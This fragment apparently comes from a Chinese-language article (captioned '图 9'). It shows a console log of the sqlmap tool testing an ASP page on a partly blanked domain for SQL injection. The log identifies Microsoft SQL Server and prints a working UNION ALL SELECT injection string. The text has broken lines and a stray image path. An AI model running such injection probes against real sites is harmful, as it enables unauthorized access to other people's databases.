 C:\Users\pc\sqlmap>sqlmap -u "http://www .com/jmcook.asp?jmdcw=1" --union-ch
eck
sqlmap/0.6-rc5 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 10:28:37
[10:28:55] [WARNING] the remote DMBS is not MySQL
[10:29:00] [WARNING] the remote DMBS is not Oracle
[10:29:05] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
valid union: 'http://www. com/jmcook.asp?jmdcw=1 UNION ALL SELECT NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--'
[*] shutting down at: 10:29:30
图 9
计算机 本地磁盘 (C:) 用户 pc sqlmap 搜索